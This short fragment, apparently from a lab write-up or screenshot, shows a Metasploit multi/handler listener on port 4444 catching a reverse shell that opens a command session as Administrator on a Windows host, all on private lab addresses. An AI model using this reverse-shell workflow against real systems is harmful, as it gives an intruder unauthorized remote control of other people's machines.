 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.22:4444
[*] Command shell session 1 opened (192.168.2.22:4444 → 192.168.2.21:1040) at 2021-05-07 12:05:18 -0400
C:\Documents and Settings\Administrator\Desktop\Hack>